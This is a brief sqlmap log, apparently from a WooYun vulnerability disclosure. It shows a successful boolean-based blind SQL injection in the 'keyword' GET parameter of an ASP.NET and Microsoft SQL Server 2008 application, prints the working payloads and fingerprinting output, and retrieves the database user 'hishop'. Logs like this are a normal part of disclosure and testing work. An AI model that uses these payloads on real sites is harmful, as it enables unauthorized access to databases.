 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryid=1&keyword=1%' AND 9622=9622 AND '%'='
Vector: AND [INFERENCE]
---
[19:22:41] [INFO] testing Microsoft SQL Server
[19:22:41] [INFO] confirming Microsoft SQL Server
[19:22:41] [PAYLOAD] 1%' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[19:22:42] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[19:22:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:22:42] [INFO] fetching current user
[19:22:42] [INFO] resumed: hishop
[19:22:42] [DEBUG] performed 0 in 0.00 seconds
current user: 'hishop'
www.wooyun.org
[19:22:42] [WARNING] HTTP error codes detected during run: